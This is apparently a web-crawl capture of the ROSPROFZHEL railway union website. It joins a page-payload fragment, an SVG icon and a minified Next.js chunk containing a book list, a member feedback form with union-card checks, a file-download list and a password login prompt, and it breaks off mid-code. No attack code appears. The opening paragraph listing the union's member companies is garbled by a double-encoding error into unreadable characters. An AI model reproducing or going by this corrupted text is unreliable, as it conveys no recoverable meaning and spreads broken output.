ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð²ÐºÐ»ÑŽÑ‡Ð°ÐµÑ‚ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°, Ð´ÐµÐ¹ÑÑ‚Ð²ÑƒÑŽÑ‰Ð¸Ðµ Ð² Ð¾Ñ‚ÐºÑ€Ñ‹Ñ‚Ð¾Ð¼ Ð°ÐºÑ†Ð¸Ð¾Ð½ÐµÑ€Ð½Ð¾Ð¼ Ð¾Ð±Ñ‰ÐµÑÑ‚Ð²Ðµ Â«Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ðµ Ð¶ÐµÐ»ÐµÐ·Ð½Ñ‹Ðµ Ð´Ð¾Ñ€Ð¾Ð³Ð¸Â» Ð¸ Ð² Ð±Ð¾Ð»ÐµÐµ 70 Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸ÑÑ…, Ð² Ñ‚Ð¾Ð¼ Ñ‡Ð¸ÑÐ»Ðµ: ÐÐž Â«Ð¤ÐµÐ´ÐµÑ€Ð°Ð»ÑŒÐ½Ð°Ñ Ð¿Ð°ÑÑÐ°Ð¶Ð¸Ñ€ÑÐºÐ°Ñ ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸ÑÂ», ÐÐž Â«Ð¤ÐµÐ´ÐµÑ€Ð°Ð»ÑŒÐ½Ð°Ñ Ð³Ñ€ÑƒÐ·Ð¾Ð²Ð°Ñ ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸ÑÂ», ÐŸÐÐž Â«Ð¢Ñ€Ð°Ð½ÑÐºÐ¾Ð½Ñ‚ÐµÐ¹Ð½ÐµÑ€Â», ÐÐž Â«Ð Ð–Ð”ÑÑ‚Ñ€Ð¾Ð¹Â», ÐÐž Â«Ð Ð¾ÑÐ¶ÐµÐ»Ð´Ð¾Ñ€Ð¿Ñ€Ð¾ÐµÐºÑ‚Â», ÐÐž Â«Ð‘ÐµÑ‚Ð­Ð»Ð¢Ñ€Ð°Ð½ÑÂ», ÐÐž Â«Ð Ð–Ð”-Ð—Ð”ÐžÐ ÐžÐ’Ð¬Ð•Â», ÐžÐÐž Â«Ð­Ð»Ñ‚ÐµÐ·Ð°Â», Ð° Ñ‚Ð°ÐºÐ¶Ðµ ÐžÐžÐž Â«Ð›Ð¾ÐºÐ¾Ð¢ÐµÑ…-Ð¡ÐµÑ€Ð²Ð¸ÑÂ», ÐžÐžÐž Â«Ð¡Ð¢Ðœ-Ð¡ÐµÑ€Ð²Ð¸ÑÂ», ÐŸÐÐž Â«ÐŸÐµÑ€Ð²Ð°Ñ Ð³Ñ€ÑƒÐ·Ð¾Ð²Ð°Ñ ÐºÐ¾Ð¼Ð¿Ð°Ð½Ð¸ÑÂ», ÐÐž Â«Ð’Ð°Ð³Ð¾Ð½Ñ€ÐµÐ¼Ð¼Ð°ÑˆÂ», ÐÐž Â«Ð–ÐµÐ»Ð´Ð¾Ñ€Ñ€ÐµÐ¼Ð¼Ð°ÑˆÂ», Ð“Ð£ÐŸ ÐÐž Â«Ð–Ð¢ÐšÂ», ÐÐž Â«Ð Ð”Ð–ÑÑ‚Ñ€Ð¾Ð¹Â», ÐžÐÐž ÐÐš Â«Ð–ÐµÐ»ÐµÐ·Ð½Ñ‹Ðµ Ð´Ð¾Ñ€Ð¾Ð³Ð¸ Ð¯ÐºÑƒÑ‚Ð¸Ð¸Â», ÐžÐÐž Â«Ð¯Ð¼Ð°Ð»ÑŒÑÐºÐ¸Ðµ Ð¶ÐµÐ»ÐµÐ·Ð½Ñ‹Ðµ Ð´Ð¾Ñ€Ð¾Ð³Ð¸Â», Ð’ÐµÐ´Ð¾Ð¼ÑÑ‚Ð²ÐµÐ½Ð½Ð°Ñ Ð¾Ñ…Ñ€Ð°Ð½Ð° Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¾Ð³Ð¾ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð°,  Ð¼ÐµÑ‚Ñ€Ð¾Ð¿Ð¾Ð»Ð¸Ñ‚ÐµÐ½Ñ‹, Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð¼ÐµÑ‚Ñ€Ð¾ÑÑ‚Ñ€Ð¾ÐµÐ½Ð¸Ñ, Ð½ÐµÐ³Ð¾ÑÑƒÐ´Ð°Ñ€ÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ ÑƒÑ‡Ñ€ÐµÐ¶Ð´ÐµÐ½Ð¸Ñ Ð·Ð´Ñ€Ð°Ð²Ð¾Ð¾Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸Ñ, Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ðµ Ð²ÑƒÐ·Ñ‹ Ð¸ ÐºÐ¾Ð»Ð»ÐµÐ´Ð¶Ð¸.</p>"}}],"$undefined","$Lb",["$","$Lc",null,{"files":[{"ResourcesID":35012,"Name":"Ð ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾ Ð¿Ð¾ Ð¿Ñ€Ð¸Ð¼ÐµÐ½ÐµÐ½Ð¸ÑŽ Ñ„Ð¸Ñ€Ð¼ÐµÐ½Ð½Ð¾Ð³Ð¾ ÑÑ‚Ð¸Ð»Ñ ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","ShortName":"Ð Ð¾ÑÐ¿Ñ€Ð¾Ñ„Ð¶ÐµÐ»_Ð‘Ñ€ÐµÐ½Ð´Ð±ÑƒÐº_16","StoreName":"df53e0c2-0237-420e-b232-eccb7c4dd039","StorePath":"/resources/","ContentType":"application/pdf","OriginalID":0,"ByteSize":26109031,"LoadName":"Ð ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾ Ð¿Ð¾ Ð¿Ñ€Ð¸Ð¼ÐµÐ½ÐµÐ½Ð¸ÑŽ Ñ„Ð¸Ñ€Ð¼ÐµÐ½Ð½Ð¾Ð³Ð¾ ÑÑ‚Ð¸Ð»Ñ ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°.pdf"}],"isPrivate":false}]]}]]}]]}]
b:"$undefined"


--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/ok.svg
body_size: 702
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 272.83 272.67">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <path class="cls-1" d="m253.73,19.26C234.63,0,203.82,0,142.03,0h-10.91C69.49,0,38.51,0,19.42,19.26.16,38.52.16,69.33.16,131.12l-.16,10.75c0,61.63,0,92.61,19.26,111.7,19.26,19.1,50.07,19.1,111.86,19.1h10.91c61.63,0,92.6,0,111.7-19.1,19.1-19.1,19.1-49.91,19.1-111.7v-10.91c0-61.63,0-92.6-19.1-111.7ZM103.83,53.61c8.35-8.34,19.9-13.48,32.74-13.48s24.39,5.14,32.74,13.48c8.34,8.35,13.48,19.9,13.48,32.74s-5.13,24.39-13.48,32.74-19.9,13.48-32.74,13.48-24.39-5.13-32.74-13.48c-8.34-8.35-13.48-19.9-13.48-32.74s5.14-24.39,13.48-32.74Zm94.53,100.63c-11.4,9.3-24.72,15.56-38.52,18.77l26.16,50.39c.8,1.45-.32,3.21-1.92,3.21h-27.93c-.8,0-1.6-.48-1.92-1.28l-17.66-41.56-17.65,41.56c-.32.8-1.12,1.28-1.93,1.28h-28.08c-1.61,0-2.73-1.76-1.93-3.21l26.32-50.39c-13.8-3.21-27.12-9.47-38.51-18.77-.81-.65-.97-1.93-.32-2.89l13.64-18.46c.8-.96,2.24-1.12,3.21-.32,12.84,10.91,28.56,17.98,45.41,17.98s32.58-7.07,45.42-17.98c.8-.96,2.25-.8,3.05.32l13.48,18.46c.64.96.48,2.24-.32,2.89Z"/>
    <path class="cls-1" d="m157.43,86.35c0,5.78-2.24,10.91-6.09,14.77-3.7,3.69-8.99,6.09-14.77,6.09s-10.91-2.24-14.76-6.09c-3.69-3.7-6.1-8.99-6.1-14.77s2.25-10.91,6.1-14.76,8.98-6.1,14.76-6.1,11.07,2.25,14.77,6.1c3.69,3.69,6.09,8.98,6.09,14.76Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/app/(pages)/%5B...article%5D/page-bfa91d2a70a7bf84.js
body_size: 12696
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[762],{76593:function(e,a,l){Promise.resolve().then(l.t.bind(l,90414,23)),Promise.resolve().then(l.bind(l,52620)),Promise.resolve().then(l.bind(l,77284)),Promise.resolve().then(l.bind(l,73594)),Promise.resolve().then(l.bind(l,65013)),Promise.resolve().then(l.bind(l,34673)),Promise.resolve().then(l.bind(l,56917)),Promise.resolve().then(l.bind(l,89010)),Promise.resolve().then(l.bind(l,51612)),Promise.resolve().then(l.bind(l,64819)),Promise.resolve().then(l.bind(l,8234)),Promise.resolve().then(l.bind(l,46311)),Promise.resolve().then(l.bind(l,75389)),Promise.resolve().then(l.bind(l,75751)),Promise.resolve().then(l.bind(l,78956)),Promise.resolve().then(l.bind(l,30539))},30539:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(86006),i=l(65013),n=l(35846),r=l.n(n),c=l(52040);let o=()=>{let[e,a]=(0,t.useState)([]),[l,n]=(0,t.useState)(1),[c,o]=(0,t.useState)(1);(0,t.useEffect)(()=>{(async()=>{let e=await d(c),{Result:l,TOTALCOUNT:s}=e;l&&(a(l),n(Math.ceil(s/6)?Math.ceil(s/6):1))})()},[]);let _=async e=>{let l=await d(e),{Result:s}=l;s&&(a(s),o(e))};return(0,s.jsxs)("div",{className:"items_list",children:[e.map((e,a)=>{let{Name:l,Description:t,SystemName:n,StoreName:c}=e;return(0,s.jsxs)("div",{className:"items_list__item",children:[(0,s.jsx)(i.default,{src:"/api/getFile?guid=".concat(c),className:"items_list__img",alt:t,width:306,height:420}),(0,s.jsx)("b",{className:"items_list__desc",dangerouslySetInnerHTML:{__html:t}}),(0,s.jsx)("br",{}),(0,s.jsx)("span",{className:"items_list__name",dangerouslySetInnerHTML:{__html:"".concat(l)}}),(0,s.jsx)("br",{}),(0,s.jsxs)(r(),{className:"management__link",href:"/about/associaciya_vypusknikov_programm_liderstva_rosprofzhel/knigi_dlya_samorazvitiya/".concat(n),children:["О чем книга ",(0,s.jsx)("i",{children:"подробнее"})]})]},a)}),(0,s.jsx)("div",{className:"items_list__pages",children:Array(l).fill(null).map((e,a)=>(0,s.jsx)("span",{className:"".concat(c===a+1?"active":""),onClick:()=>_(a+1),children:a+1},a))})]})};async function d(){var e;let a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return await fetch("/api/getArticlesListByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({NodeID:"".concat(null==c?void 0:null===(e=c.env)||void 0===e?void 0:"00010703","__"),PAGE:a,ROWSCOUNT:6,LevelCount:2})}).then(e=>e.json()).then(e=>({...e,Result:[...e.Result.filter(e=>"chleny_associacii"!==e.SystemName)]}))}a.default=o},60940:function(e,a,l){"use strict";var s=l(9268);let t=()=>(0,s.jsx)("div",{className:"loader__dual_ring"});a.Z=t},56917:function(e,a,l){"use strict";l.r(a),l.d(a,{default:function(){return n}});var s=l(9268),t=l(86006),i=l(86271);function n(){let e=[{value:1,label:"На почту"},{value:2,label:"По телефону"}],[a,l]=(0,t.useState)(!1),[n,r]=(0,t.useState)(!1),[c,o]=(0,t.useState)(!0),[d,_]=(0,t.useState)(""),[m,h]=(0,t.useState)(""),[u,p]=(0,t.useState)(""),[g,f]=(0,t.useState)(""),[x,j]=(0,t.useState)(""),[v,N]=(0,t.useState)(""),[b,y]=(0,t.useState)(""),[w,S]=(0,t.useState)(""),[C,T]=(0,t.useState)(e[0].label),[P,R]=(0,t.useState)(""),[O,F]=(0,t.useState)(""),[M,D]=(0,t.useState)(!1),[I,k]=(0,t.useState)({email:!1,job:!1,post:!1,entity:!1,phone:!1,message:!1,responseType:!1,name:!1,surname:!1,patronymic:!1,unionCardNumber:!1}),A=e=>{let a=!1,l={};for(let s in e)e[s]||"entity"===s||"job"===s||"post"===s?l[s]=!1:(l[s]=!0,a=!0);return k(l),a},L=async()=>{let e=await fetch("/api/checkUnionCardNumberForExisting?name=".concat(d,"&surname=").concat(m,"&patronymic=").concat(u,"&unionCardNumber=").concat(v)),{status:a}=await e.json();return!!a||(alert("ФИО или номер электронного профсоюзного билета заполнены некорректно. Обратитесь, пожалуйста, к председателю своей первичной профсоюзной организации."),await E(),k({...I,name:!1,surname:!1,patronymic:!1,unionCardNumber:!1}),!1)},E=async()=>{let e=await fetch("/api/sendWrongUnionCardData",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({name:d,surname:m,patronymic:u,unionCardNumber:v})});await e.json()},z=async()=>{D(!0);let e={name:d,surname:m,patronymic:u,email:g,job:x,unionCardNumber:v,post:b,entity:w,phone:P,message:O,responseType:C},a=RegExp("[a-zA-Z0-9]+@[a-zA-Z.]+.ru");if(o(a.test(g)),!a.test(g)||A(e))return;let l=await L();if(!l)return;e.message=e.message.replaceAll("\n","<br/>");let s=await fetch("/api/sendFeedbackForm",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(e)}),t=await s.json();s.ok&&k({email:!1,job:!1,post:!1,entity:!1,phone:!1,message:!1,responseType:!1,name:!1,surname:!1,patronymic:!1,unionCardNumber:!1}),alert(s.ok?"Сообщение отправлено":t.returnMsg)},Z=(e,a)=>{let l={...I,[e]:!!a};k(l)},G=(e,a,l)=>{Z(a,e),l(e)},J=e=>l(e.target.checked),U=()=>r(!n),B={control:(e,a)=>({...e,border:"none"}),valueContainer:(e,a)=>({...e,padding:"0 6px"}),option:(e,a)=>{let{isFocused:l,isSelected:s}=a;return{...e,fontSize:"18px",background:l?"#f9e6ea":s?"#c60c30":void 0,zIndex:1}},singleValue:(e,a)=>({...e,fontSize:"18px",lineHeight:2}),input:(e,a)=>({...e,margin:"0px"}),indicatorSeparator:e=>({display:"none"}),indicatorsContainer:(e,a)=>({...e}),menuList:e=>({...e,background:"white"})};return(0,s.jsxs)("div",{className:"form",children:[(0,s.jsx)("h3",{children:"Заполните форму ниже, чтобы задать свой вопрос"}),(0,s.jsxs)("section",{className:"grid",children:[(0,s.jsx)("div",{className:"grid__col grid__col-4 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Фамилия",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"surname",className:M&&!I.surname?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,h)})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-4 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Имя",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"name",className:M&&!I.name?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,_)})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-4 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Отчество",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"patronymic",className:M&&!I.patronymic?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,p)})]})})]}),(0,s.jsxs)("section",{className:"grid",children:[(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Контактная электронная почта",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"email",className:M&&!I.email?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,f)}),c?"":(0,s.jsx)("span",{className:"form__warn",children:"Просим указать почту с российским\xa0доменом\xa0.ru"})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Место работы (город)",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"job",className:M&&!I.job?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,j)})]})})]}),(0,s.jsxs)("section",{className:"grid",children:[(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Номер электронного профсоюзного билета",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"unionCardNumber",className:M&&!I.unionCardNumber?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,N)})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Должность",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"post",className:M&&!I.post?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,y)})]})})]}),(0,s.jsxs)("section",{className:"grid",children:[(0,s.jsx)("div",{className:"grid__col grid__col-7 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Субъект РФ",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)(i.ZP,{styles:B,id:"entity",placeholder:"Выберите субъект РФ",options:[{value:1,label:"Республика Адыгея (Адыгея)"},{value:2,label:"Республика Алтай"},{value:3,label:"Республика Башкортостан"},{value:4,label:"Республика Бурятия"},{value:5,label:"Республика Дагестан"},{value:6,label:"Республика Ингушетия"},{value:7,label:"Кабардино-Балкарская Республика"},{value:8,label:"Республика Калмыкия"},{value:9,label:"Карачаево-Черкесская Республика"},{value:10,label:"Республика Карелия"},{value:11,label:"Республика Коми"},{value:12,label:"Республика Крым"},{value:13,label:"Республика Марий Эл"},{value:14,label:"Республика Мордовия"},{value:15,label:"Республика Саха (Якутия)"},{value:16,label:"Республика Северная Осетия – Алания"},{value:17,label:"Республика Татарстан (Татарстан)"},{value:18,label:"Республика Тыва"},{value:19,label:"Удмуртская Республика"},{value:20,label:"Республика Хакасия"},{value:21,label:"Чеченская Республика"},{value:22,label:"Чувашская Республика – Чуваши"},{value:23,label:"Алтайский край"},{value:24,label:"Забайкальский край"},{value:25,label:"Камчатский край"},{value:26,label:"Краснодарский край"},{value:27,label:"Красноярский край"},{value:28,label:"Пермский край"},{value:29,label:"Приморский край"},{value:30,label:"Ставропольский край"},{value:31,label:"Хабаровский край"},{value:32,label:"Амурская область"},{value:33,label:"Архангельская область"},{value:34,label:"Астраханская область"},{value:35,label:"Белгородская область"},{value:36,label:"Брянская область"},{value:37,label:"Владимирская область"},{value:38,label:"Волгоградская область"},{value:39,label:"Вологодская область"},{value:40,label:"Воронежская область"},{value:41,label:"Ивановская область"},{value:42,label:"Иркутская область"},{value:43,label:"Калининградская область"},{value:44,label:"Калужская область"},{value:45,label:"Кемеровская область"},{value:46,label:"Кировская область"},{value:47,label:"Костромская область"},{value:48,label:"Курганская область"},{value:49,label:"Курская область"},{value:50,label:"Ленинградская область"},{value:51,label:"Липецкая область"},{value:52,label:"Магаданская область"},{value:53,label:"Московская область"},{value:54,label:"Мурманская область"},{value:55,label:"Нижегородская область"},{value:56,label:"Новгородская область"},{value:57,label:"Новосибирская область"},{value:58,label:"Омская область"},{value:59,label:"Оренбургская область"},{value:60,label:"Орловская область"},{value:61,label:"Пензенская область"},{value:62,label:"Псковская область"},{value:63,label:"Ростовская область"},{value:64,label:"Рязанская область"},{value:65,label:"Самарская область"},{value:66,label:"Саратовская область"},{value:67,label:"Сахалинская область"},{value:68,label:"Свердловская область"},{value:69,label:"Смоленская область"},{value:70,label:"Тамбовская область"},{value:71,label:"Тверская область"},{value:72,label:"Томская область"},{value:73,label:"Тульская область"},{value:74,label:"Тюменская область"},{value:75,label:"Ульяновская область"},{value:76,label:"Челябинская область"},{value:77,label:"Ярославская область"},{value:78,label:"Город Москва"},{value:79,label:"Город Санкт-Петербург"},{value:80,label:"Город Севастополь"},{value:81,label:"Еврейская автономная область"},{value:82,label:"Ненецкий автономный округ"},{value:83,label:"Ханты-Мансийский автономный округ – Югра"},{value:84,label:"Чукотский автономный округ"},{value:85,label:"Ямало-Ненецкий автономный округ"},{value:86,label:"Донецкая Народная Республика (ДНР)"},{value:87,label:"Луганская Народная Республика (ЛНР)"},{value:88,label:"Запорожская область"},{value:89,label:"Херсонская\xa0область"}],className:M&&!I.entity?"form__select form__warning":"form__select",onChange:e=>G(e.label,"entity",S)})]})}),(0,s.jsx)("div",{className:"grid__col grid__col-5 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Контактный номер телефона",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("input",{type:"text",id:"phone",className:M&&!I.phone?"form__warning":"",onChange:e=>G(e.target.value,e.target.id,R)})]})})]}),(0,s.jsx)("section",{className:"grid",children:(0,s.jsx)("div",{className:"grid__col grid__col-9 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["Содержание вопроса",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)("textarea",{id:"message",className:M&&!I.message?"textarea--message form__warning":"textarea--message",rows:5,onChange:e=>G(e.target.value,e.target.id,F)})]})})}),(0,s.jsx)("section",{className:"grid",children:(0,s.jsx)("div",{className:"grid__col grid__col-6 grid__col_sm-12",children:(0,s.jsxs)("div",{className:"form__item",children:[(0,s.jsxs)("span",{className:"form__label",children:["В каком виде Вы хотели бы получить ответ?",(0,s.jsx)("span",{className:"form__label_star",children:"*"})]}),(0,s.jsx)(i.ZP,{styles:B,id:"responseType",value:e.filter(e=>e.label===C),placeholder:"Выберите вариант получения ответа",options:e,className:"form__select",onChange:e=>G(e.label,"responseType",T)})]})})}),(0,s.jsx)("section",{className:"grid",children:(0,s.jsxs)("div",{className:"grid__col grid__col-12 grid__col_sm-12",children:[(0,s.jsxs)("label",{htmlFor:"accept",className:"accept_wrap",children:[(0,s.jsx)("input",{type:"checkbox",id:"accept",onClick:J}),(0,s.jsxs)("span",{className:"accept_label",children:["Даю своё согласие РОСПРОФЖЕЛ на обработку представ\xadленных мной персональных данных.",(0,s.jsx)("br",{}),(0,s.jsx)("span",{className:"form__accept_text",onClick:U,children:"Согласие о политике обработки персональных данных."})]})]}),n&&(0,s.jsx)("p",{className:"accept_text",children:(0,s.jsx)("b",{children:"Согласно Федеральному закону от 27.07.2006 г. № 152-ФЗ \xabО персональных данных\xbb даю согласие Общественной организации – Российскому профессиональному союзу железнодорожников и транспортных строителей (РОСПРОФЖЕЛ) (107140, г. Москва, ул. Краснопрудная, дом 22-24, стр.1) на обработку, а именно совершение действий, предусмотренных п.3 ст.3 этого Федерального закона, в том числе с использованием средств автоматизации, моих персональных данных, указанных в \xabФорме обратной связи\xbb на сайте РОСПРОФЖЕЛ, любыми не запрещенными законодательством Российской Федерации способами, в целях, определенных Уставом Профсоюза. Настоящее согласие действует со дня подписания до дня его отзыва в письменной форме."})})]})}),(0,s.jsx)("button",{disabled:!a,onClick:z,className:"".concat(a?"form__btn":"form__btn form__btn--disabled"),children:"Отправить"})]})}},34673:function(e,a,l){"use strict";l.r(a);var s=l(9268),t=l(65013),i=l(77146),n=l(43785),r=l(86006),c=l(52040);let o=e=>{let{files:a,ArticleID:l,handlerDeleteFile:o,isPrivate:d}=e,[_,m]=(0,r.useState)(a?[...a].sort((e,a)=>e.FilePosition-a.FilePosition):[]),[h,u]=(0,r.useState)("true"===sessionStorage.getItem("isLoggedIn")),p=setInterval(()=>u("true"===sessionStorage.getItem("isLoggedIn")),1e3);(0,r.useEffect)(()=>{h&&clearInterval(p)},[h,p]);let[g,f]=(0,r.useState)(""),[x,j]=(0,r.useState)(!1),[v,N]=(0,r.useState)(""),b=async e=>{e.preventDefault(),j(!0),await fetch("/api/login",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({username:"docs",password:g})}).then(e=>e.json()).then(e=>{let{error:a,isLoggedIn:l}=e;a&&N("Указан некорректный пароль"),j(!1),u(l),sessionStorage.setItem("isLoggedIn",l)})};(0,n.sO)();let y=(e,a,l)=>{let s=Array.from(e),[t]=s.splice(a,1);return s.splice(l,0,t),s},w=async e=>{if(o){let a=await o(e);a&&m(a)}},S=e=>{let{file:a,index:r}=e,{ResourcesID:o,LoadName:d,StoreName:_,ByteSize:m}=a;return(0,s.jsx)(n._l,{draggableId:"file__".concat(o),index:r,children:e=>{var a,n;let h=d.split(".").slice(0,-1).join("."),u=d.split(".").pop();return(0,s.jsxs)("span",{className:"article__files_wrap",ref:e.innerRef,...e.draggableProps,...e.dragHandleProps,children:[(0,s.jsxs)("a",{href:"".concat(null!==(n=null==c?void 0:null===(a=c.env)||void 0===a?void 0:"http://localhost:3000")&&void 0!==n?n:"","/api/getFile?guid=").concat(_),download:d,className:"article__files_item",target:"_blank",rel:"noopener noreferrer",children:[(0,s.jsx)("span",{className:"article__files_name",children:h}),(0,s.jsxs)("span",{className:"article__files_info",children:[(0,s.jsxs)("span",{className:"article__files_size",children:[(0,s.jsxs)("span",{className:"article__files_extension",children:[u," "]}),(0,i.hR)(m)]}),(0,s.jsxs)("span",{className:"article__files_download",children:["скачать",(0,s.jsx)(t.default,{src:"/images/icon__download.svg",width:26,height:20,placeholder:"empty",alt:""})]})]})]}),(0,s.jsx)("span",{className:"article__files_delete",onClick:()=>w({ResourcesID:o,ArticleID:l}),children:(0,s.jsx)(t.default,{src:"/images/icon__trashbin.svg",width:18,height:18,placeholder:"empty",alt:"Открепить файл"})})]},r)}})},C=e=>{let{files:a}=e;return a.map((e,a)=>(0,s.jsx)(S,{file:e,index:a},"file__".concat(e.ResourcesID)))},T=async e=>{if(!e.destination||e.destination.index===e.source.index)return;let a=y(_,e.source.index,e.destination.index);m(a);let s={ArticleID:l,Files:a.map((e,a)=>({ResourcesID:e.ResourcesID,FilePosition:a+1}))};await fetch("/api/updateFilesPositions",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(s)}).then(e=>e.json()).then(e=>{var a;(null==e?void 0:null===(a=e.Status)||void 0===a?void 0:a.toLowerCase())!=="ok"&&alert("Ошибка при сохранение порядка сортировки файлов")})};return d&&!h?(0,s.jsxs)("div",{className:"login",children:[(0,s.jsx)("h4",{children:"Подтвердите доступ к документации"}),(0,s.jsxs)("form",{onSubmit:b,children:[(0,s.jsx)("input",{type:"password",placeholder:"Пароль",value:g,disabled:x,onChange:e=>f(e.target.value)}),v&&(0,s.jsx)("b",{className:"color--red",children:v}),(0,s.jsx)("button",{type:"submit",disabled:x,children:"Вход"})]})]}):o?(0,s.jsx)(s.Fragment,{children:(0,s.jsx)(n.Z5,{onDragEnd:T,children:(0,s.jsx)(n.bK,{droppableId:"files",children:e=>(0,s.jsxs)("div",{ref:e.innerRef,...e.droppableProps,children:[(0,s.jsx)(C,{files:_}),e.placeholder]})})})}):(0,s.jsx)(s.Fragment,{children:a?(0,s.jsx)("div",{className:"article__files",children:[...a].sort((e,a)=>e.FilePosition-a.FilePosition).map((e,a)=>{let{ResourcesID:l,LoadName:n,StoreName:r,ByteSize:c}=e,o=n.split(".").slice(0,-1).join("."),d=n.split(".").pop();return(0,s.jsx)("span",{className:"article__files_wrap",children:(0,s.jsxs)("a",{href:"/api/getFile?guid=".concat(r),download:n,target:"_blank",rel:"noopener noreferrer",className:"article__files_item",children:[(0,s.jsx)("span",{className:"article__files_name",children:o}),(0,s.jsxs)("span",{className:"article__files_info",children:[(0,s.jsxs)("span",{className:"article__files_size",children:[(0,s.jsxs)("span",{className:"article__files_extension",children:[d," "]}),(0,i.hR)(c)]}),(0,s.jsxs)("span",{className:"article__files_download",children:["скачать",(0,s.jsx)(t.default,{src:"/images/icon__download.svg",width:26,height:20,placeholder:"empty",alt:""})]})]})]})},a)})}):(0,s.jsx)(s.Fragment,{})})};a.default=o},8234:function(e,a,l){"use strict";l.r(a),l.d(a,{default:function(){return o}});var s=l(9268),t=l(86006),i=l(60940),n=l(19977),r=l.n(n),c=l(65013);function 